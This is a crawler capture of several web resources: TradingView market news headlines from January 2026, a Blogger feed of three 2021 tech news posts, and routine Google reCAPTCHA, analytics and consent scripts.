Sentiment.","storyPath":"/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/","published":1768378302,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:fe9bd6a1e094b:0","title":"USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February","storyPath":"/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/","published":1768292118,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:07194a895094b:0","title":"GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects","storyPath":"/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/","published":1768290450,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:GOOGL","logoid":"alphabet"},{"symbol":"NASDAQ:NVDA","logoid":"nvidia"},{"symbol":"NASDAQ:AAPL","logoid":"apple"},{"symbol":"NASDAQ:MSFT","logoid":"microsoft"},{"symbol":"NASDAQ:GOOG","logoid":"alphabet"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:049d97d08094b:0","title":"DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO","storyPath":"/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/","published":1768289528,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41c51b089094b:0","title":"EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell","storyPath":"/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/","published":1768209802,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"FX:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5725113a0094b:0","title":"Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell","storyPath":"/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/","published":1768203569,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6b938dae1094b:0","title":"SPX: S&P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell","storyPath":"/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/","published":1768201638,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:67a9cc213094b:0","title":"US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.","storyPath":"/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/","published":1767969985,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"ECONOMICS:USNFP","logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:2a8683408094b:0","title":"USD/JPY: Yen Pulls Back as Dollar Eyes ¥158.00 on Rumors Interest Rates Will Stay Flat","storyPath":"/news/tradingview:2a8683408094b:0-usd-jpy-yen-pulls-back-as-dollar-eyes-158-00-on-rumors-interest-rates-will-stay-flat/","published":1767947489,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:1c53f11df094b:0","title":"DJI: Dow Jones Adds 270 Points as Traders Rotate Out of Tech. Jobs Report Up Next.","storyPath":"/news/tradingview:1c53f11df094b:0-dji-dow-jones-adds-270-points-as-traders-rotate-out-of-tech-jobs-report-up-next/","published":1767945524,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6900ffba7094b:0","title":"XAU/USD: Gold Prices Retreat from $4,500 in Two-Day Slide Ahead of Key US Jobs Report","storyPath":"/news/tradingview:6900ffba7094b:0-xau-usd-gold-prices-retreat-from-4-500-in-two-day-slide-ahead-of-key-us-jobs-report/","published":1767865893,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:a0e68541c094b:0","title":"GOOGL: Alphabet Stock Elbows Out Apple as Second-Biggest Company at $3.9 Trillion","storyPath":"/news/tradingview:a0e68541c094b:0-googl-alphabet-stock-elbows-out-apple-as-second-biggest-company-at-3-9-trillion/","published":1767865806,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:GOOGL","logoid":"alphabet"},{"symbol":"NASDAQ:AAPL","logoid":"apple"},{"symbol":"NASDAQ:NVDA","logoid":"nvidia"},{"symbol":"NASDAQ:GOOG","logoid":"alphabet"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6e218eb68094b:0","title":"IXIC: Nasdaq Composite Barely Makes It Out in Green as Uncertainty Sweeps Stocks","storyPath":"/news/tradingview:6e218eb68094b:0-ixic-nasdaq-composite-barely-makes-it-out-in-green-as-uncertainty-sweeps-stocks/","published":1767865700,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"NASDAQ:GOOGL","logoid":"alphabet"},{"symbol":"NASDAQ:AAPL","logoid":"apple"},{"symbol":"NASDAQ:NVDA","logoid":"nvidia"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="VD75IzRnEbEsBEUNxlGqcQ==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCBNaJaTCgQO9Iu79f_lIeNZcqjhQlpESNJ-lWtAJc_F0cxHqrQaBhUIR7CIM9OaAzXPxNmOtqKwBMwZAWrYWHCR_LybA
body_size: -148
content:
{"total":11862283,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,63],[1,64],[2,61],[3,62],[4,67],[5,63],[6,65],[7,62],[8,63],[9,68],[10,71],[11,80],[12,74],[13,75],[14,76],[15,77],[16,100],[17,87],[18,86],[19,89],[20,100],[21,94],[22,87],[23,86],[24,86],[25,90],[26,83],[27,87],[28,87],[29,77]],"nextTickMs":6250}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7jHn95jax9UISYgfDK8b1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768424307780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=4896&alt=json-in-script&callback=jQuery112406336207744073394_1768424296311&_=1768424296312
body_size: 2652
content:
// API callback
jQuery112406336207744073394_1768424296311({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-15T00:38:24.824+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=4896\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=4893\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=4899\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"4896"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3763367309590433626"},"published":{"$t":"2021-09-11T01:58:00.005+05:30"},"updated":{"$t":"2021-09-11T01:58:19.203+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Analogue Pocket delayed again as COVID challenges mount"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"716\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/Analogue-Pocket-delayed-again-as-COVID-challenges-mount-1280x716.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/Analogue-Pocket-delayed-again-as-COVID-challenges-mount-1280x716.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/Analogue-Pocket-delayed-again-as-COVID-challenges-mount-768x430.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/Analogue-Pocket-delayed-again-as-COVID-challenges-mount.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"690465\" data-permalink=\"https:\/\/www.slashgear.com\/analogue-pocket-delayed-again-as-covid-challenges-mount-10690460\/analogue-pocket-delayed-again-as-covid-challenges-mount\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/Analogue-Pocket-delayed-again-as-COVID-challenges-mount.jpg\" data-orig-size=\"1440,806\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"Analogue Pocket delayed again as COVID challenges mount\" data-image-description=\"\" data-image-caption=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/Analogue-Pocket-delayed-again-as-COVID-challenges-mount-1280x716.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/Analogue-Pocket-delayed-again-as-COVID-challenges-mount-1280x716.jpg\" \/\u003EAnalogue announced today that the release of its upcoming Pocket handheld has been delayed once more. Originally slated to begin shipping at some point in 2020, the Pocket was first pushed back to May 2021 and then again to some point in October. With September here and October on the horizon, Analogue has announced one more delay for the highly … \u003Ca href=\"https:\/\/www.slashgear.com\/analogue-pocket-delayed-again-as-covid-challenges-mount-10690460\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2YGv3sF\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3763367309590433626\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/09\/analogue-pocket-delayed-again-as-covid.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3763367309590433626"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3763367309590433626"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/09\/analogue-pocket-delayed-again-as-covid.html","title":"Analogue Pocket delayed again as COVID challenges mount"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2906069942413711123"},"published":{"$t":"2021-09-11T01:58:00.003+05:30"},"updated":{"$t":"2021-09-11T01:58:17.582+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Twitter label test makes it easier to sort useful bots from spammers"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"720\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/twitter-bot-label-test-1280x720.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/twitter-bot-label-test-1280x720.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/twitter-bot-label-test-768x432.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/twitter-bot-label-test.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"690461\" data-permalink=\"https:\/\/www.slashgear.com\/twitter-label-test-makes-it-easier-to-sort-useful-bots-from-spammers-10690455\/twitter-bot-label-test\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/twitter-bot-label-test.jpg\" data-orig-size=\"1440,810\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"twitter-bot-label-test\" data-image-description=\"\" data-image-caption=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/twitter-bot-label-test-1280x720.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/twitter-bot-label-test-1280x720.jpg\" \/\u003EAmid Twitter’s vast number of ongoing tests is a new one that labels bot accounts, making it clear to other users that the tweets are automated, not manually published by an individual. Not all bots are bad, of course; they can be used to, for example, automatically share data from NASA missions or provide users with real-time info on their … \u003Ca href=\"https:\/\/www.slashgear.com\/twitter-label-test-makes-it-easier-to-sort-useful-bots-from-spammers-10690455\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/392dW6o\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2906069942413711123\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/09\/twitter-label-test-makes-it-easier-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2906069942413711123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2906069942413711123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/09\/twitter-label-test-makes-it-easier-to.html","title":"Twitter label test makes it easier to sort useful bots from spammers"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1451384051085397789"},"published":{"$t":"2021-09-11T01:58:00.001+05:30"},"updated":{"$t":"2021-09-11T01:58:16.600+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Shiny Pokemon GO leak shows September Community Day Oshawott"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"720\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/oshawott-pokemon-go-community-day-1280x720.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/oshawott-pokemon-go-community-day-1280x720.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/oshawott-pokemon-go-community-day-768x432.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/oshawott-pokemon-go-community-day.jpg 1440w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"690463\" data-permalink=\"https:\/\/www.slashgear.com\/shiny-pokemon-go-leak-shows-september-community-day-oshawott-10690462\/oshawott-pokemon-go-community-day\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/oshawott-pokemon-go-community-day.jpg\" data-orig-size=\"1440,810\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"oshawott-pokemon-go-community-day\" data-image-description=\"\" data-image-caption=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/oshawott-pokemon-go-community-day-1280x720.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2021\/09\/oshawott-pokemon-go-community-day-1280x720.jpg\" \/\u003EIf you’re waiting for the next September Community Day for Pokemon GO, you’re in luck. Today Niantic revealed the Oshawott Community Day with an exclusive move for the final evolution of the Pokemon Samurott. Oshawott evolves into Dewott, and Dewott evolves into Samurott which, during the event, will have the exclusive move Hydro Cannon! You’ll also find that Samurott will … \u003Ca href=\"https:\/\/www.slashgear.com\/shiny-pokemon-go-leak-shows-september-community-day-oshawott-10690462\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3lfkrsh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1451384051085397789\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/09\/shiny-pokemon-go-leak-shows-september.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1451384051085397789"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1451384051085397789"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/09\/shiny-pokemon-go-leak-shows-september.html","title":"Shiny Pokemon GO leak shows September Community Day Oshawott"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUbFcuXOXYz7A2aluCGxY2mqrRB8HpI3awofwupc1D7BhPGJVT0E0Y_hbETg1lPSpbz37yW0rmOC1G1wuEl_vw_t9qD2oBYuSypflZybGO-L62gDWKZdWmRGPeMHSTua11xs1jbLg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDI0MzEzLDU2MTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjIvMTIvbWFzcy1zaGlwbWVudHMtb2YtYXBwbGVzLWFyLWhlYWRzZXQtbWF5Lmh0bWwiLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdLFsyMSwiW1tbWzUsMSxbMF1dLFsxNzY4NDI0MzA3LDYyNDEyNDAwMF0sWzEyMDk2MDBdXV1dIl1dXQ
body_size: 170
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
